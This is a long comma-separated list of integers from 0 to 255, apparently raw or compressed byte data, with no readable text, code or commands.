141,223,125,227,215,252,205,127,175,95,253,119,255,149,127,209,63,236,215,249,245,126,177,95,226,215,254,13,126,241,223,240,87,255,205,126,237,95,226,55,254,205,127,215,223,226,55,255,189,255,144,95,239,23,253,85,254,144,223,229,183,220,248,45,254,192,63,104,253,55,255,37,254,176,223,247,15,251,195,126,181,223,251,215,252,61,126,137,95,247,55,251,181,126,255,95,226,119,252,29,127,157,95,233,87,249,205,86,126,209,223,255,247,255,53,127,131,95,226,247,255,117,126,159,63,244,119,251,3,127,163,63,244,183,252,125,255,128,223,243,119,251,125,255,144,95,239,15,255,245,126,247,223,247,55,253,245,126,163,223,117,227,23,221,252,181,255,176,95,231,23,253,165,54,126,207,95,229,87,250,21,55,255,208,223,229,87,251,61,126,225,223,103,229,15,253,61,127,143,95,226,215,250,69,126,253,95,248,247,255,3,126,201,63,224,15,254,245,126,209,245,223,255,247,252,197,126,199,63,240,247,93,255,29,255,128,95,236,183,90,253,21,127,157,223,231,55,250,61,127,165,213,95,119,240,43,255,22,191,242,31,248,43,254,90,191,240,47,242,251,252,218,191,250,175,187,241,171,15,126,225,223,235,55,251,45,126,181,95,227,55,251,221,255,192,223,243,15,253,13,127,145,223,252,215,248,125,127,137,95,229,55,251,13,127,175,63,248,247,252,197,126,227,223,253,215,253,77,54,127,171,95,249,247,254,133,127,197,95,121,229,87,251,181,127,147,63,244,247,250,149,127,223,95,241,15,254,131,126,245,63,248,15,254,213,126,139,95,236,119,252,37,55,126,131,95,231,23,31,252,250,191,240,47,246,7,252,46,191,222,175,244,27,254,161,191,209,175,254,135,253,193,191,219,202,198,239,241,171,255,78,131,223,229,151,248,133,255,160,223,229,15,248,45,126,211,213,95,228,87,253,61,126,147,95,228,183,252,189,255,208,245,95,100,240,135,175,254,186,191,216,111,240,187,255,65,191,255,111,241,155,254,6,127,224,47,246,135,253,158,191,226,239,254,251,255,58,191,254,175,245,7,254,154,191,235,202,175,241,187,252,110,191,209,111,246,251,255,106,191,230,31,254,235,254,238,191,207,47,254,7,111,254,225,127,232,175,253,171,252,78,191,246,175,243,171,252,22,191,229,111,252,7,253,74,191,233,239,251,187,252,225,127,232,239,252,251,252,106,191,214,47,250,187,253,26,27,191,212,175,248,43,175,254,86,191,213,31,244,139,255,154,191,229,31,254,59,254,78,191,198,47,254,43,253,86,191,231,175,243,235,254,110,191,233,239,249,187,252,30,191,217,111,245,59,253,58,191,225,31,242,171,254,230,191,246,239,242,7,255,34,191,222,175,250,107,255,150,235,127,240,111,178,254,107,253,102,191,214,239,252,43,15,126,189,95,248,15,252,149,127,131,95,252,183,252,37,127,145,223,226,183,248,157,127,175,95,244,215,248,45,254,224,223,229,247,250,77,127,197,223,247,215,253,69,126,223,95,226,247,254,85,127,255,205,95,253,15,255,195,255,176,63,248,247,248,3,127,201,223,255,119,255,117,126,247,223,224,215,95,253,67,126,175,223,105,245,183,248,77,87,127,207,95,245,247,248,125,126,201,95,233,215,249,13,127,197,223,241,15,249,37,126,173,63,240,55,252,253,254,224,63,252,55,28,108,254,222,191,231,111,248,123,253,30,191,233,239,244,123,111,254,1,191,239,175,255,91,252,222,191,241,111,254,27,255,250,127,248,31,180,241,7,255,150,191,228,239,244,251,253,218,127,248,239,241,59,255,162,191,202,239,177,241,75,254,158,191,238,230,239,245,171,254,62,235,191,223,31,244,251,254,62,191,199,31,252,75,252,154,191,209,47,250,171,255,22,127,232,175,250,251,255,34,191,232,111,252,135,254,234,191,233,202,47,242,187,254,86,127,224,31,242,27,254,206,191,197,239,246,11,255,194,191,213,111,248,235,252,90,191,229,47,246,59,253,86,191,213,202,47,254,11,255,134,127,192,47,249,171,252,190,191,250,31,252,91,252,154,43,191,228,175,244,171,255,138,127,240,239,243,43,254,162,191,223,111,242,123,255,138,191,232,31,252,43,253,142,191,233,31,252,135,255,98,191,225,111,246,123,254,218,155,191,255,47,249,235,254,46,127,232,47,252,135,253,166,191,227,175,255,251,252,102,191,197,175,244,171,254,226,191,196,175,250,123,254,254,191,255,175,243,235,254,98,191,222,175,245,251,254,34,191,200,239,248,7,253,110,191,249,47,250,27,254,174,191,217,239,249,251,253,230,191,232,111,245,251,253,126,191,216,175,252,43,254,18,191,225,175,184,249,139,255,134,191,250,175,241,139,252,174,191,217,239,244,27,254,18,131,223,235,87,254,37,127,137,63,252,215,253,141,126,151,95,226,119,253,181,254,176,205,95,235,247,253,13,127,131,223,224,23,254,3,127,243,223,253,15,255,197,127,137,223,233,247,250,67,6,191,222,47,252,187,255,122,191,255,31,244,27,253,102,191,243,111,186,242,171,253,186,191,246,175,244,235,110,252,33,171,235,127,224,175,252,135,252,150,191,242,175,250,135,254,38,191,207,111,248,171,254,110,191,227,224,55,252,77,126,165,95,249,55,251,117,126,143,95,243,55,253,195,127,195,63,248,55,255,29,255,240,95,243,247,248,37,127,205,95,243,183,250,37,126,203,223,231,215,251,21,127,157,95,107,243,119,220,248,165,126,191,95,244,247,92,249,189,126,149,95,245,119,253,195,127,253,223,224,55,251,141,127,243,95,255,15,254,189,126,237,95,235,15,94,249,117,126,243,223,253,247,248,189,127,195,95,231,23,25,252,150,191,200,239,245,187,253,162,127,216,175,244,235,254,250,191,248,239,247,27,254,186,191,219,175,249,27,253,218,191,232,31,248,7,253,58,191,233,111,241,235,255,202,191,254,111,246,251,255,126,191,226,239,244,235,252,90,191,248,250,239,250,171,252,225,191,215,239,254,27,255,230,191,200,31,254,171,254,238,191,209,47,246,7,254,250,235,191,201,111,244,43,255,222,191,239,47,246,135,252,46,191,248,31,254,7,255,74,155,191,238,239,250,171,253,161,191,231,111,245,59,255,22,43,131,223,107,227,87,220,248,221,126,143,95,245,15,253,141,127,175,223,251,119,251,149,87,127,243,95,237,247,92,253,149,126,209,223,235,247,255,197,255,192,223,242,87,252,67,127,145,223,228,215,248,45,127,201,223,233,215,251,77,126,223,223,240,215,251,13,126,167,223,248,151,248,117,127,149,95,234,215,249,245,87,126,241,95,228,87,255,197,127,147,193,47,250,139,253,30,191,239,31,252,251,254,102,191,219,239,253,11,255,97,131,63,244,119,255,61,127,237,95,252,55,252,21,127,131,223,226,15,254,189,126,173,223,244,247,251,93,126,175,63,228,215,249,221,126,207,223,232,215,249,21,127,205,193,111,245,59,254,78,191,203,31,240,43,255,126,191,210,47,246,7,255,106,191,212,111,249,139,15,126,141,223,237,87,254,125,126,147,245,63,124,240,75,252,206,191,213,47,178,242,139,254,97,191,240,31,248,235,253,33,191,229,175,253,171,253,194,235,191,242,111,48,88,255,67,126,211,95,244,87,253,37,126,145,223,234,151,252,85,126,183,95,121,227,23,253,69,127,231,223,240,15,253,221,126,195,223,234,15,248,21,127,165,223,105,240,187,174,252,154,191,193,175,177,242,171,254,106,191,199,175,244,251,253,174,155,27,127,216,239,249,251,174,255,65,191,243,175,244,75,253,150,191,206,175,249,27,110,174,255,78,191,254,239,242,27,254,146,191,217,175,245,75,252,226,191,230,47,254,171,252,78,191,199,47,252,27,253,22,191,196,31,252,43,255,62,191,235,239,253,123,255,102,191,193,31,252,7,254,225,155,191,230,175,248,235,254,22,191,255,47,254,187,254,234,191,218,31,248,123,254,146,155,171,191,202,175,253,59,254,142,255,229,55,34,175,255,102,191,246,239,246,27,255,170,43,127,192,31,240,171,254,97,191,209,31,252,171,253,166,191,219,239,242,155,108,252,234,127,224,239,253,251,255,34,191,202,239,180,241,251,255,174,191,242,47,242,43,253,33,191,211,230,175,253,139,255,174,191,246,198,239,248,251,252,142,191,242,175,184,250,155,253,234,191,219,31,190,242,187,253,94,191,247,239,246,27,252,158,191,229,111,242,27,252,106,191,254,239,255,251,255,106,191,235,47,250,11,255,166,191,232,47,249,123,252,222,191,238,250,239,254,235,252,38,191,198,175,252,235,252,222,191,199,239,245,155,253,110,191,223,47,252,43,253,46,191,203,111,186,254,235,110,254,222,127,248,175,246,123,253,90,191,249,31,188,249,27,252,90,255,101,186,253,55,255,205,127,163,223,248,55,252,77,127,171,223,252,183,248,61,127,181,95,244,15,255,131,126,237,95,255,23,253,131,126,157,95,242,191,252,186,211,95,244,23,254,93,87,126,167,95,228,215,255,221,126,197,63,252,55,255,245,255,240,223,245,55,90,255,93,126,209,95,239,183,252,141,127,195,95,244,55,252,213,127,255,95,98,245,215,249,195,127,179,223,243,247,255,21,127,253,95,249,215,252,205,126,149,223,248,215,252,195,127,159,223,247,15,253,195,255,192,95,244,55,252,67,55,126,139,223,226,23,253,13,126,253,95,248,87,252,253,126,211,95,229,247,253,53,126,181,223,248,247,249,117,254,192,223,248,183,250,149,127,143,213,95,251,151,248,3,126,169,223,244,247,254,157,126,225,95,245,151,248,3,126,201,95,253,119,250,165,126,239,223,241,23,253,3,127,191,95,253,15,249,131,126,231,205,205,63,252,15,250,253,126,201,141,223,226,87,255,149,54,126,207,223,229,183,250,69,127,229,223,227,215,254,245,127,205,223,125,240,135,174,252,162,191,209,198,239,244,235,255,254,191,226,175,243,155,108,252,110,43,191,207,175,251,75,254,146,191,222,175,255,123,252,42,191,223,31,250,43,253,226,127,248,111,252,135,253,122,191,206,111,242,251,172,254,74,191,213,175,242,135,253,97,235,191,249,47,252,187,253,6,191,209,47,185,249,155,253,146,191,247,239,248,123,253,22,191,201,239,241,7,253,58,191,219,239,255,27,252,22,191,238,31,242,171,253,226,191,198,175,245,27,252,218,191,239,175,253,139,255,190,191,247,31,242,139,254,110,191,196,239,255,187,254,34,127,248,175,249,123,255,122,43,191,222,175,248,95,126,221,210,239,247,187,254,134,191,213,47,50,248,3,214,55,126,179,223,234,87,252,53,126,141,223,252,15,249,213,126,211,95,231,215,248,149,126,237,95,229,247,248,37,126,163,223,244,151,252,77,127,247,95,100,227,119,253,37,127,241,95,243,87,255,189,127,221,223,241,119,249,61,126,215,63,224,87,252,61,126,137,223,233,119,254,69,126,141,223,247,23,253,131,126,157,95,255,15,255,213,126,223,223,248,15,255,131,126,191,95,255,151,250,157,126,147,63,224,55,254,181,126,197,95,243,215,255,181,127,229,95,249,55,250,21,127,175,95,235,15,253,141,126,147,223,231,87,250,245,127,159,95,243,87,251,53,127,239,223,227,87,255,181,126,239,95,116,253,247,248,197,126,175,223,237,183,248,53,126,147,223,236,215,254,67,126,163,193,175,255,135,12,54,127,215,95,242,55,253,205,126,137,205,223,241,247,250,37,254,176,223,243,55,250,131,254,144,95,234,87,250,189,126,197,223,240,119,253,61,255,224,63,248,151,248,69,86,126,139,95,226,15,253,149,127,131,205,205,223,237,183,250,53,127,239,63,236,151,252,253,127,137,63,232,215,252,125,126,205,223,228,55,254,3,127,239,95,229,23,254,213,126,207,223,227,55,254,3,127,177,223,228,15,254,245,126,147,95,241,87,249,221,127,181,95,248,119,251,117,255,208,141,193,47,57,248,149,126,169,223,249,15,248,197,126,173,95,252,215,249,195,86,127,157,245,223,231,55,254,253,126,191,95,233,183,250,85,126,207,223,248,119,250,149,127,241,63,248,15,252,197,127,253,223,255,151,248,29,127,253,223,241,15,254,61,126,205,223,237,23,254,21,127,163,95,226,23,255,77,126,247,223,234,23,253,195,126,201,141,223,224,15,253,149,127,151,223,240,247,253,173,126,165,223,244,247,254,189,127,225,223,243,151,250,149,255,208,223,125,243,247,249,181,126,197,223,241,87,252,77,126,145,95,233,55,255,61,214,127,209,223,124,253,215,251,149,126,131,223,252,15,253,117,127,143,223,231,55,251,213,126,253,63,224,15,217,248,85,55,126,179,223,249,23,30,252,62,131,223,237,15,248,45,127,209,223,240,215,252,125,127,245,149,95,236,55,250,149,127,207,63,244,247,255,93,55,127,203,223,240,119,251,85,127,195,95,255,119,249,61,126,211,223,255,15,248,61,127,195,95,237,15,253,195,87,126,179,63,108,245,119,252,67,126,189,95,233,87,253,85,127,211,223,242,247,251,67,126,181,223,229,119,253,13,126,207,223,249,87,249,37,127,231,63,236,15,251,125,126,247,95,226,23,251,131,127,231,95,233,15,88,253,93,127,203,223,240,55,252,189,127,239,223,229,119,249,141,127,197,223,227,87,255,149,126,183,95,253,119,253,125,126,239,95,245,215,251,149,127,237,223,232,87,254,221,126,205,95,233,23,254,141,127,183,63,240,119,249,189,127,201,95,251,119,251,13,127,241,95,241,15,255,21,127,223,223,224,119,249,157,127,167,95,229,55,254,125,126,201,205,95,241,215,248,165,126,245,223,234,23,219,248,37,126,253,63,236,215,251,37,254,144,95,249,55,254,245,127,205,223,237,55,253,67,127,245,95,234,247,255,69,87,127,209,95,236,15,252,195,126,141,63,232,87,249,221,127,173,223,245,87,251,69,126,181,223,109,227,23,249,125,126,145,223,245,15,252,181,126,177,95,252,247,255,205,255,240,63,228,119,254,245,127,221,245,223,241,183,250,117,127,197,223,99,245,87,251,197,127,231,223,245,23,254,53,127,239,141,223,251,215,250,131,127,177,223,232,23,222,252,253,127,239,223,244,15,251,37,127,163,95,237,15,249,195,126,245,223,226,119,253,93,126,191,223,247,247,251,245,255,208,95,226,15,94,89,249,195,255,240,223,224,15,250,125,127,163,63,232,151,248,69,254,240,95,236,215,24,252,34,155,27,191,215,239,241,95,254,203,237,223,239,87,254,13,255,176,205,95,227,23,255,141,126,229,223,227,119,255,3,126,167,95,123,253,15,251,197,126,213,223,244,87,250,45,255,176,95,233,23,254,45,126,131,95,235,55,250,195,54,126,175,223,231,119,254,213,255,176,223,255,15,250,205,126,175,95,226,215,251,205,126,169,63,252,15,250,141,86,127,241,95,248,215,252,205,126,179,95,255,183,250,133,127,145,223,105,115,227,151,252,205,127,195,95,245,87,253,125,126,151,223,236,15,253,205,127,167,63,236,247,251,189,127,229,205,205,223,229,247,255,93,127,181,63,252,215,249,253,126,139,95,253,15,251,197,255,240,223,249,15,251,13,215,127,157,223,232,247,252,3,126,145,95,247,119,254,3,127,195,223,249,119,221,252,245,87,255,240,193,239,247,135,252,190,191,199,175,243,155,253,110,191,231,31,252,251,254,46,191,232,47,242,135,255,146,191,203,175,244,107,254,46,127,232,31,242,235,254,90,191,248,239,255,91,253,230,191,198,175,253,91,109,254,138,191,254,111,245,27,254,150,191,202,239,251,155,173,254,202,191,223,31,252,107,254,250,191,225,31,240,59,253,65,127,224,175,187,254,235,254,134,191,211,175,250,27,253,129,191,248,31,248,155,253,154,127,248,175,242,155,254,170,155,191,225,175,250,91,253,38,191,229,31,246,43,254,154,191,249,175,246,139,252,82,27,191,225,175,254,75,253,70,191,241,202,239,250,91,109,252,70,27,127,208,31,248,123,254,162,155,127,192,239,251,7,253,97,191,216,234,175,187,254,235,253,230,191,216,239,253,43,253,110,27,191,197,234,175,246,135,255,166,191,240,175,253,135,255,94,155,191,222,31,242,27,253,82,191,222,31,252,171,252,6,191,209,239,241,251,253,206,131,223,234,87,249,195,127,157,63,248,183,252,77,127,175,223,240,87,250,29,55,126,203,95,226,23,254,69,127,197,149,63,232,15,250,149,127,209,95,242,215,254,245,127,215,223,244,151,24,252,225,27,191,232,175,247,155,252,62,127,240,239,249,59,253,22,191,247,175,248,135,254,202,191,196,111,240,235,252,18,191,226,239,245,123,255,186,191,255,224,151,252,125,126,245,95,252,55,253,213,126,141,141,95,234,119,252,85,127,137,95,236,151,252,93,6,127,240,224,151,250,245,54,127,137,223,242,119,252,245,126,171,63,240,119,250,221,127,143,95,255,23,93,255,85,126,157,95,227,87,252,13,7,191,199,111,245,155,255,26,191,216,47,249,123,254,30,191,240,230,239,252,235,253,102,191,206,239,242,171,252,146,127,216,239,189,249,135,254,106,191,213,47,246,107,254,86,191,225,31,244,107,252,65,191,241,31,254,43,254,22,191,230,175,255,91,253,30,171,191,242,47,250,27,255,154,191,215,31,250,107,254,190,191,226,111,245,139,254,170,191,197,250,239,250,27,252,42,191,212,111,250,107,254,154,191,248,47,252,11,255,186,127,240,239,251,235,253,122,191,207,175,247,251,254,250,127,200,250,31,254,155,255,234,191,222,111,249,123,253,26,127,216,175,255,123,254,150,191,228,111,242,135,254,82,191,233,31,242,171,252,46,127,192,47,246,135,255,206,191,197,111,177,250,7,255,230,191,241,239,187,249,7,255,226,127,240,250,111,240,27,252,230,191,219,175,186,254,139,110,254,198,127,216,175,248,235,255,97,191,240,234,239,56,248,141,126,137,245,223,112,240,27,254,34,127,248,239,247,43,254,30,191,196,239,253,107,253,142,191,202,111,254,155,253,126,191,210,47,242,123,252,150,191,227,230,175,248,251,252,166,191,251,239,246,251,254,65,127,216,127,25,139,24,252,46,191,202,239,180,249,95,254,215,246,135,110,254,26,191,246,230,175,248,155,254,78,191,254,239,246,123,253,162,191,215,31,248,155,255,6,127,232,239,241,107,252,158,191,247,31,240,235,254,174,191,246,239,251,135,173,255,186,155,191,196,111,245,123,254,129,191,249,111,242,235,252,194,191,248,239,248,135,255,70,191,217,239,248,123,175,252,129,27,191,197,239,254,135,254,86,127,208,239,243,7,255,42,191,242,47,250,107,252,58,191,198,111,250,91,252,6,191,198,239,61,248,221,126,171,223,226,87,253,149,55,126,181,149,223,248,247,91,253,157,7,27,191,254,230,47,242,171,255,222,235,191,229,239,61,248,221,126,237,205,95,253,183,250,221,126,209,223,241,119,250,3,126,253,223,234,215,252,61,127,221,95,255,119,252,93,127,143,95,237,247,253,131,127,139,95,229,151,250,245,214,127,201,223,235,15,252,149,127,169,95,241,119,252,85,127,141,95,241,87,252,117,126,199,223,236,87,91,249,195,127,245,223,226,23,249,149,254,176,95,255,23,251,3,255,160,149,223,229,23,253,29,127,225,223,241,151,248,133,127,199,95,120,243,215,251,173,126,139,223,229,55,255,131,127,149,223,232,55,250,125,254,208,223,226,215,249,67,126,241,223,226,15,253,141,126,209,95,255,15,255,85,126,241,63,120,229,151,250,173,254,192,95,244,55,255,197,127,137,205,63,240,23,255,205,55,127,157,193,31,242,7,254,129,191,206,47,250,135,255,158,191,222,239,244,139,253,206,171,191,212,234,239,243,43,255,94,191,196,111,248,235,255,161,191,209,47,246,43,255,30,127,200,239,241,107,253,18,191,225,239,243,139,253,97,191,241,175,244,91,252,97,191,232,239,245,123,253,33,191,230,111,240,7,254,202,191,231,175,253,27,252,30,191,230,111,252,91,252,225,191,197,202,250,250,239,247,155,253,190,155,191,200,239,242,235,252,90,191,230,239,246,139,174,255,150,191,248,47,241,155,252,170,191,234,175,246,43,254,6,27,191,225,175,182,254,43,254,254,191,251,239,241,171,255,142,191,241,239,251,27,253,78,127,200,31,242,91,253,134,127,216,175,244,91,108,254,129,191,243,175,242,107,253,166,191,203,175,252,155,15,126,173,63,248,87,251,29,127,229,95,241,87,250,67,127,163,95,252,215,255,149,127,165,63,240,119,255,195,127,221,63,248,55,249,53,7,191,215,239,248,123,252,126,191,219,31,54,248,253,126,143,95,235,87,252,157,87,126,253,95,248,23,249,195,127,199,95,255,247,250,189,126,139,223,235,23,253,67,127,215,95,229,15,253,77,126,181,223,251,215,255,61,126,253,223,243,55,251,141,127,143,95,252,247,253,253,126,199,223,252,87,253,253,127,163,95,233,15,248,13,126,147,223,226,247,248,45,127,195,245,223,247,87,251,61,127,195,223,241,215,251,29,127,173,223,231,215,252,125,255,144,95,237,55,250,37,6,191,216,111,186,249,59,255,222,191,254,175,248,251,254,42,191,243,239,244,139,252,126,191,222,239,247,75,252,18,191,211,111,254,235,15,126,201,95,243,119,250,93,127,175,223,240,87,255,221,127,175,95,243,215,250,195,55,127,225,63,244,15,253,61,127,211,223,233,55,248,195,126,167,95,233,151,250,45,54,127,177,95,237,247,252,117,127,139,245,63,124,253,119,250,221,127,255,95,235,119,249,61,126,149,223,127,253,55,253,85,127,183,63,236,15,251,69,255,192,223,234,55,94,255,13,126,209,95,251,15,250,85,126,139,95,242,87,252,149,127,221,223,231,151,250,253,255,208,63,236,15,253,157,126,227,95,245,55,219,248,195,126,207,63,236,119,253,3,126,223,95,248,87,254,77,127,159,223,232,183,250,21,127,131,223,242,87,250,85,126,237,95,247,119,251,117,255,176,223,255,119,249,165,126,237,223,228,119,250,3,254,192,95,228,247,253,3,126,203,95,253,55,250,141,126,165,63,236,119,95,255,205,126,189,245,223,244,15,252,195,127,225,63,224,55,254,125,127,199,149,63,252,15,95,255,3,255,160,95,229,87,255,221,127,159,95,252,55,253,93,254,208,223,255,247,254,141,87,127,225,223,116,243,247,253,117,254,144,95,245,183,252,125,127,173,223,245,119,252,13,126,195,223,249,87,254,53,126,159,223,244,183,250,3,127,167,205,223,251,87,250,181,255,160,95,235,151,252,45,86,255,176,95,252,15,248,189,127,191,223,226,151,248,93,254,240,245,223,233,215,250,85,126,255,223,243,247,251,253,126,253,63,240,215,250,157,127,223,223,233,15,254,93,126,215,223,236,15,254,173,126,203,223,251,55,28,252,86,191,239,111,245,7,252,110,191,202,47,245,75,109,252,110,191,239,239,243,27,253,174,191,200,111,241,235,253,174,191,207,175,245,251,253,42,191,198,111,245,7,254,170,191,238,175,251,155,254,1,191,198,31,254,187,254,142,191,246,175,251,171,254,62,191,254,175,250,59,255,18,191,202,175,249,135,255,198,191,209,31,178,242,27,255,70,27,191,233,111,242,91,254,94,127,200,175,243,43,253,174,191,193,175,254,235,254,150,191,235,175,254,43,254,38,191,249,175,251,43,254,18,191,196,47,252,251,255,134,127,200,175,249,43,254,65,127,240,111,252,59,253,62,191,196,239,244,135,255,65,131,95,239,247,249,77,126,223,63,228,151,248,3,126,139,223,243,119,254,29,127,227,223,244,183,252,125,126,165,223,229,15,249,253,127,231,223,236,215,255,181,127,197,141,223,226,119,255,69,126,173,223,244,87,255,45,127,241,95,248,215,250,13,127,169,95,251,215,250,149,127,147,223,233,87,250,117,127,253,223,233,119,222,252,197,126,191,213,95,248,247,248,69,127,201,95,114,243,15,254,131,126,175,63,252,247,251,61,127,143,223,231,15,249,245,127,213,95,231,87,253,37,126,189,223,226,247,249,195,127,253,95,255,15,253,195,127,211,95,239,23,249,195,127,189,223,252,55,252,213,126,171,149,95,249,55,255,21,127,165,223,244,87,252,13,127,189,223,243,151,250,67,127,223,223,232,87,254,53,126,255,223,247,247,248,29,255,144,223,249,119,249,205,126,215,63,240,215,255,141,126,145,223,235,23,253,117,127,213,95,252,119,251,117,127,197,63,248,23,254,53,127,195,95,227,55,252,149,127,177,95,241,15,249,67,127,255,63,104,229,15,95,29,252,58,191,231,175,253,107,255,138,191,217,111,240,107,252,250,191,230,239,248,155,253,193,127,248,239,254,171,252,206,27,191,241,31,248,251,252,86,191,210,47,190,242,43,255,161,191,212,111,254,91,252,225,191,240,47,254,7,253,186,235,127,216,31,248,251,254,202,191,213,175,189,249,235,253,254,191,231,239,182,249,59,253,34,191,248,111,250,135,252,146,127,200,175,252,235,254,33,191,239,47,245,59,253,102,191,227,47,250,123,253,30,191,230,47,241,123,253,18,191,197,175,190,249,59,253,70,131,223,233,87,249,53,126,183,193,111,249,171,254,86,127,240,239,254,135,254,170,191,209,31,242,123,253,33,191,249,175,249,43,253,98,191,209,47,250,135,255,162,191,222,31,240,59,253,154,191,222,239,244,27,172,255,202,43,191,240,239,249,7,254,58,191,202,47,246,7,255,250,191,198,47,241,187,255,102,191,250,111,241,135,252,194,43,191,199,239,246,155,252,70,155,191,211,239,241,91,253,22,191,222,47,186,250,59,255,162,235,191,197,175,243,235,254,98,191,217,175,251,7,255,174,43,191,206,175,247,135,255,194,127,232,47,246,7,173,252,254,191,231,175,251,171,14,254,224,95,233,247,250,131,126,131,95,242,87,221,252,245,127,213,223,100,115,243,215,255,213,127,241,95,123,229,55,223,252,53,54,127,171,95,245,87,255,197,127,223,95,233,55,254,3,254,240,223,245,15,249,61,126,139,223,229,87,252,93,126,205,223,237,23,29,252,82,191,242,111,245,139,252,34,155,191,229,47,241,59,253,42,191,215,31,246,107,174,255,250,127,248,202,111,241,123,109,254,98,191,226,175,241,7,254,22,191,226,175,244,139,255,174,191,193,239,184,242,135,254,218,191,200,175,241,171,252,70,191,235,47,249,235,252,98,191,251,175,246,135,254,62,131,223,235,215,248,157,255,208,223,248,215,253,13,126,213,223,251,183,248,173,126,227,95,228,151,252,221,127,205,95,117,245,247,253,77,127,141,193,202,31,250,107,253,90,191,211,175,254,59,255,198,191,207,111,184,242,59,253,90,127,240,175,53,248,67,127,225,63,236,247,255,53,126,145,213,95,113,253,55,90,253,213,126,203,95,242,247,249,69,126,173,223,251,183,252,117,255,240,223,228,87,252,245,127,241,95,248,247,253,85,126,195,223,251,247,252,117,126,231,223,104,101,243,247,255,181,127,159,63,232,183,250,67,87,127,195,95,119,240,7,252,33,191,248,175,242,91,253,1,191,240,175,245,171,255,222,127,248,250,175,255,107,253,26,127,224,239,245,187,253,38,127,216,111,245,11,255,194,191,230,175,241,27,110,110,254,126,191,211,111,240,123,252,38,191,196,31,180,254,155,252,65,191,203,239,251,107,253,134,191,210,202,250,111,242,135,253,202,191,215,239,241,139,109,252,170,191,228,111,254,27,252,161,191,241,175,254,43,255,138,191,210,239,184,254,75,253,86,191,233,31,254,123,255,162,127,200,234,47,241,123,252,138,191,201,239,255,7,252,129,127,232,47,252,91,253,206,191,246,175,255,107,255,26,191,255,175,251,139,253,18,191,210,31,240,139,254,225,191,202,239,241,7,254,6,127,232,111,241,139,254,190,191,243,111,190,249,135,253,202,191,193,111,240,91,108,254,166,127,216,175,241,171,253,6,191,219,31,250,75,252,150,191,241,111,242,75,253,97,127,248,175,188,254,91,254,150,191,213,111,240,91,253,166,191,251,175,243,171,254,98,191,222,175,250,7,255,86,191,200,111,249,135,252,202,191,198,31,252,155,255,94,191,216,175,251,135,253,142,191,227,239,247,155,253,46,191,235,47,242,235,172,252,30,43,191,193,234,175,250,235,253,82,191,196,31,248,139,254,150,27,191,216,239,244,43,255,98,191,230,175,241,251,255,129,191,214,175,247,139,253,170,191,193,111,248,135,255,158,191,193,111,250,7,252,238,191,226,31,250,123,254,254,111,145,131,223,248,55,253,205,126,253,223,232,215,254,37,126,229,223,242,215,252,53,255,151,19,22,191,239,127,249,231,87,255,13,255,235,132,197,111,246,251,252,162,191,230,31,246,95,62,225,55,249,61,255,155,132,197,175,244,155,252,154,191,201,239,243,107,253,106,127,216,175,246,235,253,234,127,216,111,244,155,255,90,191,202,47,242,27,253,26,127,216,239,242,75,253,202,191,219,175,247,27,252,26,191,201,239,244,171,253,170,127,232,47,252,135,255,42,191,241,111,245,59,254,218,191,233,175,245,59,253,58,191,234,111,246,43,253,42,127,232,239,249,187,252,58,191,240,239,242,75,252,74,127,232,175,244,91,254,90,191,199,175,244,187,255,186,191,233,239,51,248,245,126,213,95,228,247,254,245,126,207,95,229,247,249,37,254,240,223,237,23,251,3,86,126,231,95,241,247,93,249,205,87,127,159,223,239,215,254,189,126,223,95,251,119,249,77,126,213,63,228,215,253,117,127,149,95,241,15,253,173,126,255,95,234,215,252,47,63,156,252,27,252,162,191,240,239,249,171,254,134,191,217,111,244,139,255,162,127,224,31,182,241,139,253,150,191,228,239,248,235,254,74,191,242,175,254,91,254,134,191,219,47,242,123,252,58,127,232,239,251,91,254,126,191,211,111,246,251,252,78,43,127,248,239,254,155,252,86,191,199,111,248,139,255,86,191,203,239,255,235,252,106,191,215,31,252,171,252,186,127,240,239,248,75,254,126,127,248,111,252,43,253,65,191,216,239,253,107,254,82,127,248,175,249,171,253,22,191,227,31,254,107,254,126,191,215,175,245,135,255,98,191,246,31,246,251,255,78,127,216,175,245,59,255,34,191,234,234,111,250,155,255,38,191,197,111,252,187,255,33,191,200,230,239,245,7,254,1,191,193,47,252,123,255,190,191,238,47,242,251,252,82,191,240,175,254,171,255,222,191,242,239,248,235,252,234,191,219,47,242,155,254,102,127,240,250,111,246,187,252,102,191,241,202,47,250,235,253,206,235,191,228,47,249,7,254,202,191,240,47,242,155,253,74,155,191,246,239,242,187,252,122,191,243,175,243,43,255,250,191,238,111,246,171,172,254,150,191,209,111,248,123,253,70,191,238,202,239,251,107,172,255,158,127,192,111,252,135,255,206,191,210,175,245,155,253,166,235,191,249,175,246,7,252,90,127,192,111,252,107,254,194,191,212,239,243,27,254,65,191,201,239,251,235,253,190,191,238,175,251,251,255,146,191,219,175,246,107,255,22,43,191,246,31,252,155,254,218,191,234,31,240,43,253,18,191,199,239,251,155,254,42,191,240,111,244,155,253,106,27,191,202,47,249,187,110,254,106,191,217,175,244,7,254,126,155,191,218,175,254,27,252,98,191,211,175,253,155,255,161,191,242,239,245,187,253,193,191,247,31,254,43,254,198,191,219,31,254,155,13,126,179,95,247,215,254,125,126,151,223,243,15,251,67,126,203,63,224,215,254,67,127,157,223,232,151,250,77,127,179,223,255,15,253,125,55,127,163,223,240,15,255,37,127,171,95,241,87,255,67,126,223,223,247,215,254,197,127,201,149,223,244,23,249,3,127,241,223,247,215,251,141,126,237,95,248,23,249,67,126,163,223,228,247,253,85,127,143,205,223,244,55,248,77,126,191,223,240,55,254,125,127,179,95,242,119,250,173,6,191,196,239,243,135,255,98,191,232,175,246,107,255,150,191,217,175,254,107,253,222,191,246,111,249,171,255,34,191,209,175,242,155,253,106,191,233,175,241,139,252,218,191,246,239,246,7,254,65,191,222,239,253,139,253,190,191,198,111,245,235,252,225,191,229,31,240,107,255,193,127,200,111,188,242,251,254,202,191,232,175,250,123,254,170,191,247,175,250,171,253,22,191,198,239,243,135,253,18,191,193,175,253,135,254,129,191,215,230,31,246,139,252,106,191,225,234,239,251,107,110,254,190,191,209,111,252,27,254,1,191,199,111,244,27,254,134,127,248,175,253,155,252,70,191,201,111,241,123,252,166,191,254,224,247,252,133,127,247,63,224,23,249,117,127,159,63,100,125,176,178,249,123,255,90,191,234,239,247,135,252,110,171,191,239,111,254,171,253,158,191,231,111,250,155,254,33,127,248,239,187,250,11,255,22,127,208,198,47,242,59,253,193,191,250,224,15,251,125,127,239,95,236,23,221,248,53,127,159,95,249,87,254,205,126,147,223,228,55,253,133,127,229,223,99,245,23,249,181,127,241,223,114,253,247,252,189,127,223,95,235,151,220,248,85,127,167,95,242,119,249,69,127,159,63,124,240,187,253,170,191,199,175,251,171,253,62,191,249,111,252,235,252,162,131,95,123,253,215,248,133,127,241,